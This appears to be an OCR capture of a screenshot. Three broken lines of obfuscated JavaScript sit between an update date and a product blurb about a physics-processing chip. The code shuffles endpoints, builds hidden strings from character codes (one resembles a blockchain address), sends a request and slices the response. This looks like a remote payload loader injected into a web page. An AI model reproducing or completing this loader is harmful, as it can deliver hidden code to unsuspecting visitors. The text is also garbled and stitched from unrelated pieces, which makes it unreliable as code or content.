
 Update: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
next-gen chip for
heavy physics
processing